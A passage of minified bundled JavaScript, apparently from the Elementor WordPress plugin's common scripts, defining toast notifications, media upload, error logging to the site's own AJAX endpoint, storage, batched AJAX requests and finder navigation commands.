ensureClosureMethods(){T.each(W,(function(C){var T=W[C];"function"==typeof T&&(W[C]=function(){return T.apply(W,arguments)})}))}(),function initSettings(){C=W.getDefaultSettings();var q=B[0];q&&T.extend(!0,C,q)}(),W.trigger("init")}()};W.prototype.__construct=function(){},W.prototype.getDefaultSettings=function(){return{}},W.prototype.getConstructorID=function(){return this.constructor.name},W.extend=function(C){var T=jQuery,B=this,q=function child(){return B.apply(this,arguments)};return T.extend(q,B),(q.prototype=Object.create(T.extend({},B.prototype,C))).constructor=q,q.__super__=B.prototype,q},C.exports=W},99956:(C,T,B)=>{"use strict";var q=B(73203)(B(93231));function ownKeys(C,T){var B=Object.keys(C);if(Object.getOwnPropertySymbols){var q=Object.getOwnPropertySymbols(C);T&&(q=q.filter((function(T){return Object.getOwnPropertyDescriptor(C,T).enumerable}))),B.push.apply(B,q)}return B}function _objectSpread(C){for(var T=1;T<arguments.length;T++){var B=null!=arguments[T]?arguments[T]:{};T%2?ownKeys(Object(B),!0).forEach((function(T){(0,q.default)(C,T,B[T])})):Object.getOwnPropertyDescriptors?Object.defineProperties(C,Object.getOwnPropertyDescriptors(B)):ownKeys(Object(B)).forEach((function(T){Object.defineProperty(C,T,Object.getOwnPropertyDescriptor(B,T))}))}return C}C.exports=elementorModules.Module.extend({initToast:function initToast(){var C=elementorCommon.dialogsManager.createWidget("buttons",{id:"elementor-toast",position:{my:"center bottom",at:"center bottom-10",of:"#elementor-panel-content-wrapper",autoRefresh:!0},hide:{onClick:!0,auto:!0,autoDelay:1e4},effects:{show:function show(){var T=C.getElements("widget");T.show(),C.refreshPosition();var B=parseInt(T.css("top"),10);T.hide().css("top",B+100),T.animate({opacity:"show",height:"show",paddingBottom:"show",paddingTop:"show",top:B},{easing:"linear",duration:300})},hide:function hide(){var T=C.getElements("widget"),B=parseInt(T.css("top"),10);T.animate({opacity:"hide",height:"hide",paddingBottom:"hide",paddingTop:"hide",top:B+100},{easing:"linear",duration:300})}},button:{tag:"div"}});this.getToast=function(){return C}},showToast:function showToast(C){var T=this.getToast();return T.setMessage(C.message),T.getElements("buttonsWrapper").empty(),this.isPositionValid(null==C?void 0:C.position)||this.positionToWindow(),C.buttons&&C.buttons.forEach((function(C){T.addButton(C)})),C.classes&&T.getElements("widget").addClass(C.classes),C.sticky&&T.setSettings({hide:{auto:!1,onClick:!1}}),T.show()},isPositionValid:function isPositionValid(C){var T,B=null!==(T=null==C?void 0:C.of)&&void 0!==T?T:this.getToast().getSettings("position").of;return!!B&&!!document.querySelector(B)},positionToWindow:function positionToWindow(){var C=this.getToast(),T=_objectSpread(_objectSpread({},C.getSettings("position")),{},{my:"right top",at:"right-10 top+42",of:""});C.setSettings("position",T),C.getElements("widget").addClass("dialog-position-window")},onInit:function onInit(){this.initToast()}})},17264:(C,T)=>{"use strict";Object.defineProperty(T,"__esModule",{value:!0}),T.default=function getUserTimestamp(){var C=arguments.length>0&&void 0!==arguments[0]?arguments[0]:new Date,T=C.getTimezoneOffset(),B=new Date(C.getTime()-6e4*T).toISOString();B=B.slice(0,-1);var q=T/60,W=0<=q?"+":"-",U=Math.abs(Math.floor(q)),L=60*Math.abs(q%1);return B+(W+(10>U?"0":""))+U+":"+(10>L?"0":"")+L}},70687:(C,T,B)=>{"use strict";Object.defineProperty(T,"__esModule",{value:!0}),Object.defineProperty(T,"Media",{enumerable:!0,get:function get(){return q.Media}});var q=B(41403)},41403:(C,T,B)=>{"use strict";var q=B(38003).__,W=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.Media=void 0;var U=W(B(50824)),L=W(B(10029)),$=W(B(78983)),V=W(B(42081)),H=W(B(51121)),G=W(B(58724)),K=W(B(71173)),Q=W(B(74910)),J=W(B(76072)),X=W(B(40548));function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,Q.default)(C);if(T){var W=(0,Q.default)(this).constructor;B=Reflect.construct(q,arguments,W)}else B=q.apply(this,arguments);return(0,K.default)(this,B)}}var Y=function(C){(0,G.default)(Media,C);var T,B=_createSuper(Media);function Media(){return(0,$.default)(this,Media),B.apply(this,arguments)}return(0,V.default)(Media,[{key:"validateArgs",value:function validateArgs(){this.requireArgumentInstance("file",File)}},{key:"getRequestData",value:function getRequestData(){var C=(0,H.default)((0,Q.default)(Media.prototype),"getRequestData",this).call(this);return C.namespace="wp",C.version="2",C}},{key:"applyBeforeCreate",value:function applyBeforeCreate(C){var T;return C.headers={"Content-Disposition":"attachment; filename=".concat(this.file.name),"Content-Type":this.file.type},C.query={uploadTypeCaller:"elementor-wp-media-upload"},C.data=this.file,null!==(T=C.options)&&void 0!==T&&T.progress&&(this.toast=elementor.notifications.showToast({message:q("Uploading..."),sticky:!0})),C}},{key:"applyAfterCreate",value:function applyAfterCreate(C,T){var B;return null!==(B=T.options)&&void 0!==B&&B.progress&&this.toast.hide(),C}},{key:"run",value:(T=(0,L.default)(U.default.mark((function _callee(){return U.default.wrap((function _callee$(C){for(;;)switch(C.prev=C.next){case 0:if(this.file=this.args.file,!(this.file.size>parseInt(window._wpPluploadSettings.defaults.filters.max_file_size,10))){C.next=3;break}throw new Error(q("The file exceeds the maximum upload size for this site.","elementor"));case 3:if(window._wpPluploadSettings.defaults.filters.mime_types[0].extensions.split(",").includes(this.file.name.split(".").pop())||elementor.config.filesUpload.unfilteredFiles){C.next=6;break}return X.default.getUnfilteredFilesNotEnabledDialog((function(){})).show(),C.abrupt("return");case 6:return C.next=8,(0,H.default)((0,Q.default)(Media.prototype),"run",this).call(this);case 8:return C.abrupt("return",C.sent);case 9:case"end":return C.stop()}}),_callee,this)}))),function run(){return T.apply(this,arguments)})}],[{key:"getEndpointFormat",value:function getEndpointFormat(){return"media"}}]),Media}(J.default);T.Media=Y},13450:(C,T,B)=>{"use strict";var q=B(73203),W=B(7501);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var U=q(B(78983)),L=q(B(42081)),$=q(B(58724)),V=q(B(71173)),H=q(B(74910)),G=q(B(19263)),K=function _interopRequireWildcard(C,T){if(!T&&C&&C.__esModule)return C;if(null===C||"object"!==W(C)&&"function"!=typeof C)return{default:C};var B=_getRequireWildcardCache(T);if(B&&B.has(C))return B.get(C);var q={},U=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var L in C)if("default"!==L&&Object.prototype.hasOwnProperty.call(C,L)){var $=U?Object.getOwnPropertyDescriptor(C,L):null;$&&($.get||$.set)?Object.defineProperty(q,L,$):q[L]=C[L]}q.default=C,B&&B.set(C,q);return q}(B(70687));function _getRequireWildcardCache(C){if("function"!=typeof WeakMap)return null;var T=new WeakMap,B=new WeakMap;return(_getRequireWildcardCache=function _getRequireWildcardCache(C){return C?B:T})(C)}function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,H.default)(C);if(T){var W=(0,H.default)(this).constructor;B=Reflect.construct(q,arguments,W)}else B=q.apply(this,arguments);return(0,V.default)(this,B)}}var Q=function(C){(0,$.default)(Component,C);var T=_createSuper(Component);function Component(){return(0,U.default)(this,Component),T.apply(this,arguments)}return(0,L.default)(Component,[{key:"getNamespace",value:function getNamespace(){return"wp"}},{key:"defaultData",value:function defaultData(){return this.importCommands(K)}}]),Component}(G.default);T.default=Q},52253:C=>{"use strict";C.exports=function Debug(){var C=this,T=[],B={},q={},W=function onError(T){var q,W=null===(q=T.originalEvent)||void 0===q?void 0:q.error;if(W){var U=!1,L=B.urlsToWatch;jQuery.each(L,(function(){if(-1!==W.stack.indexOf(this))return U=!0,!1})),U&&C.addError({type:W.name,message:W.message,url:T.originalEvent.filename,line:T.originalEvent.lineno,column:T.originalEvent.colno})}};this.addURLToWatch=function(C){B.urlsToWatch.push(C)},this.addCustomError=function(C,T,B){var q={type:C.name,message:C.message,url:C.fileName||C.sourceURL,line:C.lineNumber||C.line,column:C.columnNumber||C.column,customFields:{category:T||"general",tag:B}};if(!q.url){var W=C.stack.match(/\n {4}at (.*?(?=:(\d+):(\d+)))/);W&&(q.url=W[1],q.line=W[2],q.column=W[3])}this.addError(q)},this.addError=function(B){var q={type:"Error",timestamp:Math.floor((new Date).getTime()/1e3),message:null,url:null,line:null,column:null,customFields:{}};T.push(jQuery.extend(!0,q,B)),C.sendErrors()},this.sendErrors=function(){q.$window.off("error",W),jQuery.ajax({url:elementorCommon.config.ajax.url,method:"POST",data:{action:"elementor_js_log",_nonce:elementorCommon.ajax.getSettings("nonce"),data:T},success:function success(){T=[],q.$window.on("error",W)}})},function init(){!function initSettings(){B={debounceDelay:500,urlsToWatch:["elementor/assets"]}}(),function initElements(){q.$window=jQuery(window)}(),function bindEvents(){q.$window.on("error",W)}(),C.sendErrors=_.debounce(C.sendErrors,B.debounceDelay)}()}},90287:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var W=q(B(78983)),U=q(B(42081)),L=function(){function Helpers(){(0,W.default)(this,Helpers)}return(0,U.default)(Helpers,[{key:"softDeprecated",value:function softDeprecated(C,T,B){elementorDevTools.deprecation.deprecated(C,T,B),elementorDevTools.deprecation.deprecated("elementorCommon.helpers.softDeprecated()","3.7.0","elementorDevTools.deprecation.deprecated()")}},{key:"hardDeprecated",value:function hardDeprecated(C,T,B){elementorDevTools.deprecation.deprecated(C,T,B),elementorDevTools.deprecation.deprecated("elementorCommon.helpers.hardDeprecated()","3.7.0","elementorDevTools.deprecation.deprecated()")}},{key:"deprecatedMessage",value:function deprecatedMessage(C,T,B,q){elementorDevTools.deprecation.deprecated(T,B,q),elementorDevTools.deprecation.deprecated("elementorCommon.helpers.deprecatedMessage()","3.7.0","elementorDevTools.deprecation.deprecated()")}},{key:"consoleWarn",value:function consoleWarn(){var C;(C=elementorDevTools).consoleWarn.apply(C,arguments),elementorDevTools.deprecation.deprecated("elementorCommon.helpers.consoleWarn()","3.7.0","elementorDevTools.consoleWarn()")}},{key:"consoleError",value:function consoleError(C){console.error(C),elementorDevTools.deprecation.deprecated("elementorCommon.helpers.consoleError()","3.7.0","console.error()")}},{key:"deprecatedMethod",value:function deprecatedMethod(C,T,B){elementorDevTools.deprecation.deprecated(C,T,B),elementorDevTools.deprecation.deprecated("elementorCommon.helpers.deprecatedMethod()","2.8.0","elementorDevTools.deprecation.deprecated()")}},{key:"cloneObject",value:function cloneObject(C){return JSON.parse(JSON.stringify(C))}},{key:"upperCaseWords",value:function upperCaseWords(C){return(C+"").replace(/^(.)|\s+(.)/g,(function(C){return C.toUpperCase()}))}},{key:"getUniqueId",value:function getUniqueId(){return Math.random().toString(16).substr(2,7)}}]),Helpers}();T.default=L},35107:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var W=q(B(78983)),U=q(B(42081)),L=q(B(58724)),$=q(B(71173)),V=q(B(74910));function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,V.default)(C);if(T){var W=(0,V.default)(this).constructor;B=Reflect.construct(q,arguments,W)}else B=q.apply(this,arguments);return(0,$.default)(this,B)}}var H=function(C){(0,L.default)(_default,C);var T=_createSuper(_default);function _default(){return(0,W.default)(this,_default),T.apply(this,arguments)}return(0,U.default)(_default,[{key:"get",value:function get(C,T){var B;T=T||{};try{B=T.session?sessionStorage:localStorage}catch(T){return C?void 0:{}}var q=B.getItem("elementor");(q=q?JSON.parse(q):{}).__expiration||(q.__expiration={});var W=q.__expiration,U=[];C?W[C]&&(U=[C]):U=Object.keys(W);var L=!1;return U.forEach((function(C){new Date(W[C])<new Date&&(delete q[C],delete W[C],L=!0)})),L&&this.save(q,T.session),C?q[C]:q}},{key:"set",value:function set(C,T,B){B=B||{};var q=this.get(null,B);if(q[C]=T,B.lifetimeInSeconds){var W=new Date;W.setTime(W.getTime()+1e3*B.lifetimeInSeconds),q.__expiration[C]=W.getTime()}this.save(q,B.session)}},{key:"save",value:function save(C,T){var B;try{B=T?sessionStorage:localStorage}catch(C){return}B.setItem("elementor",JSON.stringify(C))}}]),_default}(elementorModules.Module);T.default=H},22998:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var W=q(B(40131)),U=q(B(78983)),L=q(B(42081)),$=q(B(77266)),V=q(B(58724)),H=q(B(71173)),G=q(B(74910));function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,G.default)(C);if(T){var W=(0,G.default)(this).constructor;B=Reflect.construct(q,arguments,W)}else B=q.apply(this,arguments);return(0,H.default)(this,B)}}var K=function(C){(0,V.default)(_default,C);var T=_createSuper(_default);function _default(){var C;(0,U.default)(this,_default);for(var B=arguments.length,q=new Array(B),W=0;W<B;W++)q[W]=arguments[W];return(C=T.call.apply(T,[this].concat(q))).requests={},C.cache={},C.initRequestConstants(),C.debounceSendBatch=_.debounce(C.sendBatch.bind((0,$.default)(C)),500),C}return(0,L.default)(_default,[{key:"getDefaultSettings",value:function getDefaultSettings(){return{ajaxParams:{type:"POST",url:elementorCommon.config.ajax.url,data:{},dataType:"json"},actionPrefix:"elementor_"}}},{key:"initRequestConstants",value:function initRequestConstants(){this.requestConstants={_nonce:this.getSettings("nonce")}}},{key:"addRequestConstant",value:function addRequestConstant(C,T){this.requestConstants[C]=T}},{key:"getCacheKey",value:function getCacheKey(C){return JSON.stringify({unique_id:C.unique_id,data:C.data})}},{key:"loadObjects",value:function loadObjects(C){var T=this,B={},q=[];C.before&&C.before(),C.ids.forEach((function(W){q.push(T.load({action:C.action,unique_id:C.data.unique_id+W,data:jQuery.extend({id:W},C.data)}).done((function(C){return B=jQuery.extend(B,C)})))})),jQuery.when.apply(jQuery,q).done((function(){return C.success(B)}))}},{key:"load",value:function load(C,T){var B=this;C.unique_id||(C.unique_id=C.action),C.before&&C.before();var q=this.getCacheKey(C);return _.has(this.cache,q)?jQuery.Deferred().done(C.success).resolve(this.cache[q]):this.addRequest(C.action,{data:C.data,unique_id:C.unique_id,success:function success(C){return B.cache[q]=C}},T).done(C.success)}},{key:"addRequest",value:function addRequest(C,T,B){(T=T||{}).unique_id||(T.unique_id=C),T.deferred=jQuery.Deferred().done(T.success).fail(T.error).always(T.complete);var q={action:C,options:T};if(B){var W={};W[T.unique_id]=q,T.deferred.jqXhr=this.sendBatch(W)}else this.requests[T.unique_id]=q,this.debounceSendBatch();return T.deferred}},{key:"sendBatch",value:function sendBatch(C){var T={};return C||(C=this.requests,this.requests={}),Object.entries(C).forEach((function(C){var B=(0,W.default)(C,2),q=B[0],U=B[1];return T[q]={action:U.action,data:U.options.data}})),this.send("ajax",{data:{actions:JSON.stringify(T)},success:function success(T){Object.entries(T.responses).forEach((function(T){var B=(0,W.default)(T,2),q=B[0],U=B[1],L=C[q].options;L&&(U.success?L.deferred.resolve(U.data):U.success||L.deferred.reject(U.data))}))},error:function error(T){return Object.values(C).forEach((function(C){C.options&&C.options.deferred.reject(T)}))}})}},{key:"prepareSend",value:function prepareSend(C,T){var B=this,q=this.getSettings(),U=elementorCommon.helpers.cloneObject(q.ajaxParams);T=T||{},C=q.actionPrefix+C,jQuery.extend(U,T);var L=elementorCommon.helpers.cloneObject(this.requestConstants);L.action=C;var $=U.data instanceof FormData;Object.entries(L).forEach((function(C){var T=(0,W.default)(C,2),B=T[0],q=T[1];$?U.data.append(B,q):U.data[B]=q}));var V=U.success,H=U.error;return(V||H)&&(U.success=function(C){C.success&&V&&V(C.data),!C.success&&H&&H(C.data)},U.error=H?function(C){return H(C)}:function(C){(C.readyState||"abort"!==C.statusText)&&B.trigger("request:unhandledError",C)}),U}},{key:"send",value:function send(C,T){return jQuery.ajax(this.prepareSend(C,T))}},{key:"addRequestCache",value:function addRequestCache(C,T){var B=this.getCacheKey(C);this.cache[B]=T}},{key:"invalidateCache",value:function invalidateCache(C){var T=this.getCacheKey(C);delete this.cache[T]}}]),_default}(elementorModules.Module);T.default=K},57100:(C,T,B)=>{"use strict";var q=B(38003).__,W=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var U=W(B(78983)),L=W(B(42081)),$=W(B(51121)),V=W(B(58724)),H=W(B(71173)),G=W(B(74910));function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,G.default)(C);if(T){var W=(0,G.default)(this).constructor;B=Reflect.construct(q,arguments,W)}else B=q.apply(this,arguments);return(0,H.default)(this,B)}}var K=function(C){(0,V.default)(_default,C);var T=_createSuper(_default);function _default(){return(0,U.default)(this,_default),T.apply(this,arguments)}return(0,L.default)(_default,[{key:"addPopupPlugin",value:function addPopupPlugin(){var C=0;jQuery.fn.elementorConnect=function(T){var B=this;null!=T&&T.popup&&(jQuery(this).on("click",(function(C){var q,W;C.preventDefault();var U=(null===(q=T.popup)||void 0===q?void 0:q.width)||600,L=(null===(W=T.popup)||void 0===W?void 0:W.height)||700;window.open(jQuery(B).attr("href")+"&mode=popup","elementorConnect","toolbar=no, menubar=no, width=".concat(U,", height=").concat(L,", top=200, left=0"))})),delete T.popup);var W=jQuery.extend({success:function success(){return location.reload()},error:function error(){elementor.notifications.showToast({message:q("Unable to connect","elementor")})},parseUrl:function parseUrl(C){return C}},T);return this.each((function(){C++;var T=jQuery(this),B="cb"+C;T.attr({target:"_blank",rel:"opener",href:W.parseUrl(T.attr("href")+"&mode=popup&callback_id="+B)}),elementorCommon.elements.$window.on("elementor/connect/success/"+B,W.success).on("elementor/connect/error/"+B,W.error)})),this}}},{key:"getDefaultSettings",value:function getDefaultSettings(){return{selectors:{connectButton:"#elementor-template-library-connect__button"}}}},{key:"getDefaultElements",value:function getDefaultElements(){return{$connectButton:jQuery(this.getSettings("selectors.connectButton"))}}},{key:"applyPopup",value:function applyPopup(){this.elements.$connectButton.elementorConnect()}},{key:"onInit",value:function onInit(){(0,$.default)((0,G.default)(_default.prototype),"onInit",this).call(this),this.addPopupPlugin(),this.applyPopup()}}]),_default}(elementorModules.ViewModule);T.default=K},28095:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.Index=void 0;var W=q(B(78983)),U=q(B(42081)),L=q(B(58724)),$=q(B(71173)),V=q(B(74910));function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,V.default)(C);if(T){var W=(0,V.default)(this).constructor;B=Reflect.construct(q,arguments,W)}else B=q.apply(this,arguments);return(0,$.default)(this,B)}}var H=function(C){(0,L.default)(Index,C);var T=_createSuper(Index);function Index(){return(0,W.default)(this,Index),T.apply(this,arguments)}return(0,U.default)(Index,null,[{key:"getEndpointFormat",value:function getEndpointFormat(){return"send-event"}}]),Index}(q(B(76072)).default);T.Index=H},26231:(C,T,B)=>{"use strict";var q=B(73203),W=B(7501);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var U=q(B(78983)),L=q(B(42081)),$=q(B(58724)),V=q(B(71173)),H=q(B(74910)),G=q(B(19263)),K=function _interopRequireWildcard(C,T){if(!T&&C&&C.__esModule)return C;if(null===C||"object"!==W(C)&&"function"!=typeof C)return{default:C};var B=_getRequireWildcardCache(T);if(B&&B.has(C))return B.get(C);var q={},U=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var L in C)if("default"!==L&&Object.prototype.hasOwnProperty.call(C,L)){var $=U?Object.getOwnPropertyDescriptor(C,L):null;$&&($.get||$.set)?Object.defineProperty(q,L,$):q[L]=C[L]}q.default=C,B&&B.set(C,q);return q}(B(28095));function _getRequireWildcardCache(C){if("function"!=typeof WeakMap)return null;var T=new WeakMap,B=new WeakMap;return(_getRequireWildcardCache=function _getRequireWildcardCache(C){return C?B:T})(C)}function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,H.default)(C);if(T){var W=(0,H.default)(this).constructor;B=Reflect.construct(q,arguments,W)}else B=q.apply(this,arguments);return(0,V.default)(this,B)}}var Q=function(C){(0,$.default)(Component,C);var T=_createSuper(Component);function Component(){return(0,U.default)(this,Component),T.apply(this,arguments)}return(0,L.default)(Component,[{key:"getNamespace",value:function getNamespace(){return"event-tracker"}},{key:"defaultData",value:function defaultData(){return this.importCommands(K)}}]),Component}(G.default);T.default=Q},62879:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var W=q(B(78983)),U=q(B(42081)),L=q(B(17264)),$=function(){function Events(){(0,W.default)(this,Events)}return(0,U.default)(Events,[{key:"dispatchEvent",value:function dispatchEvent(C){C&&(C.ts=(0,L.default)(),$e.data.create("event-tracker/index",{event_data:C}))}}]),Events}();T.default=$},27948:(C,T,B)=>{"use strict";Object.defineProperty(T,"__esModule",{value:!0}),Object.defineProperty(T,"NavigateDown",{enumerable:!0,get:function get(){return q.NavigateDown}}),Object.defineProperty(T,"NavigateSelect",{enumerable:!0,get:function get(){return W.NavigateSelect}}),Object.defineProperty(T,"NavigateUp",{enumerable:!0,get:function get(){return U.NavigateUp}});var q=B(85925),W=B(98291),U=B(71117)},85925:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=T.NavigateDown=void 0;var W=q(B(78983)),U=q(B(42081)),L=q(B(58724)),$=q(B(71173)),V=q(B(74910));function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,V.default)(C);if(T){var W=(0,V.default)(this).constructor;B=Reflect.construct(q,arguments,W)}else B=q.apply(this,arguments);return(0,$.default)(this,B)}}var H=function(C){(0,L.default)(NavigateDown,C);var T=_createSuper(NavigateDown);function NavigateDown(){return(0,W.default)(this,NavigateDown),T.apply(this,arguments)}return(0,U.default)(NavigateDown,[{key:"apply",value:function apply(){this.component.getItemsView().activateNextItem()}}]),NavigateDown}(q(B(83024)).default);T.NavigateDown=H;var G=H;T.default=G},98291:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=T.NavigateSelect=void 0;var W=q(B(78983)),U=q(B(42081)),L=q(B(58724)),$=q(B(71173)),V=q(B(74910));function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,V.default)(C);if(T){var W=(0,V.default)(this).constructor;B=Reflect.construct(q,arguments,W)}else B=q.apply(this,arguments);return(0,$.default)(this,B)}}var H=function(C){(0,L.default)(NavigateSelect,C);var T=_createSuper(NavigateSelect);function NavigateSelect(){return(0,W.default)(this,NavigateSelect),T.apply(this,arguments)}return(0,U.default)(NavigateSelect,[{key:"apply",value:function apply(C){this.component.getItemsView().goToActiveItem(C)}}]),NavigateSelect}(q(B(83024)).default);T.NavigateSelect=H;var G=H;T.default=G},71117:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=T.NavigateUp=void 0;var W=q(B(78983)),U=q(B(42081)),L=q(B(58724)),$=q(B(71173)),V=q(B(74910));function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,V.default)(C);if(T){var W=(0,V.default)(this).constructor;B=Reflect.construct(q,arguments,W)}else B=q.apply(this,arguments);return(0,$.default)(this,B)}}var H=function(C){(0,L.default)(NavigateUp,C);var T=_createSuper(NavigateUp);function NavigateUp(){return(0,W.default)(this,NavigateUp),T.apply(this,arguments)}return(0,U.default)(NavigateUp,[{key:"apply",value:function apply(){this.component.getItemsView().activateNextItem(!0)}}]),NavigateUp}(q(B(83024)).default);T.NavigateUp=H;var G=H;T.default=G},47729:(C,T,B)=>{"use strict";var q=B(73203),W=B(7501);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var U=q(B(93231)),L=q(B(78983)),$=q(B(42081)),V=q(B(51121)),H=q(B(58724)),G=q(B(71173)),K=q(B(74910)),Q=q(B(19076)),J=q(B(2365)),X=function _interopRequireWildcard(C,T){if(!T&&C&&C.__esModule)return C;if(null===C||"object"!==W(C)&&"function"!=typeof C)return{default:C};var B=_getRequireWildcardCache(T);if(B&&B.has(C))return B.get(C);var q={},U=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var L in C)if("default"!==L&&Object.prototype.hasOwnProperty.call(C,L)){var $=U?Object.getOwnPropertyDescriptor(C,L):null;$&&($.get||$.set)?Object.defineProperty(q,L,$):q[L]=C[L]}q.default=C,B&&B.set(C,q);return q}(B(27948));function _getRequireWildcardCache(C){if("function"!=typeof WeakMap)return null;var T=new WeakMap,B=new WeakMap;return(_getRequireWildcardCache=function _getRequireWildcardCache(C){return C?B:T})(C)}function ownKeys(C,T){var B=Object.keys(C);if(Object.getOwnPropertySymbols){var q=Object.getOwnPropertySymbols(C);T&&(q=q.filter((function(T){return Object.getOwnPropertyDescriptor(C,T).enumerable}))),B.push.apply(B,q)}return B}function _objectSpread(C){for(var T=1;T<arguments.length;T++){var B=null!=arguments[T]?arguments[T]:{};T%2?ownKeys(Object(B),!0).forEach((function(T){(0,U.default)(C,T,B[T])})):Object.getOwnPropertyDescriptors?Object.defineProperties(C,Object.getOwnPropertyDescriptors(B)):ownKeys(Object(B)).forEach((function(T){Object.defineProperty(C,T,Object.getOwnPropertyDescriptor(B,T))}))}return C}function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,K.default)(C);if(T){var W=(0,K.default)(this).constructor;B=Reflect.construct(q,arguments,W)}else B=q.apply(this,arguments);return(0,G.default)(this,B)}}var Y=function(C){(0,H.default)(Component,C);var T=_createSuper(Component);function Component(){return(0,L.default)(this,Component),T.apply(this,arguments)}return(0,$.default)(Component,[{key:"getNamespace",value:function getNamespace(){return"finder"}},{key:"defaultShortcuts",value:function defaultShortcuts(){var C=this;return{"":{keys:"ctrl+e"},"navigate-down":{keys:"down",scopes:[this.getNamespace()],dependency:function dependency(){return C.getItemsView()}},"navigate-up":{keys:"up",scopes:[this.getNamespace()],dependency:function dependency(){return C.getItemsView()}},"navigate-select":{keys:"enter",scopes:[this.getNamespace()],dependency:function dependency(){return C.getItemsView().$activeItem}}}}},{key:"defaultCommands",value:function defaultCommands(){return _objectSpread(_objectSpread({"navigate/down":function navigateDown(){elementorDevTools.deprecation.deprecated("$e.run( 'finder/navigate/down' )","3.0.0","$e.run( 'finder/navigate-down' )"),$e.run("finder/navigate-down")},"navigate/up":function navigateUp(){elementorDevTools.deprecation.deprecated("$e.run( 'finder/navigate/up' )","3.0.0","$e.run( 'finder/navigate-up' )"),$e.run("finder/navigate-up")},"navigate/select":function navigateSelect(C){elementorDevTools.deprecation.deprecated("$e.run( 'finder/navigate/select', event )","3.0.0","$e.run( 'finder/navigate-select', event )"),$e.run("finder/navigate-select",C)}},(0,V.default)((0,K.default)(Component.prototype),"defaultCommands",this).call(this)),this.importCommands(X))}},{key:"getModalLayout",value:function getModalLayout(){return J.default}},{key:"getItemsView",value:function getItemsView(){return this.layout.modalContent.currentView.content.currentView}}]),Component}(Q.default);T.default=Y},36614:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var 